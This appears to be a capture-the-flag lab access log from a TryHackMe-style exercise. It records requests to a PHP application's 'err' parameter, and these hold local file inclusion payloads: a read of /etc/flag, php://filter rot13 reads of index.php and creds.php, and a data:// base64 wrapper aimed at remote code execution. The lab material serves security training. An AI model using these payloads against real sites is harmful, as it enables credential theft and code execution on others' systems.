 10-10-54-138.p.thmlabs.com/includes/logs/app_access.log
McSkidy:172.17.0.1:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36:/manage.php
Guest:172.17.0.1:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36:/index.php?err=error.txt
Guest:172.17.0.1:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36:/index.php?err=/etc/flag
Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36:/index.php?err=php://filter/read=string.rot13/resource=index.php
Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36:/index.php?err=php://filter/read=string.rot13/resource=creds.php
Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36:/index.php?err=php://filter/read=string.rot13/resource=./includes/creds.php
Guest:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36:/index.php?err=page.php?file=data://text/plain;base64,SSBhbSBhbiBSQ0UK==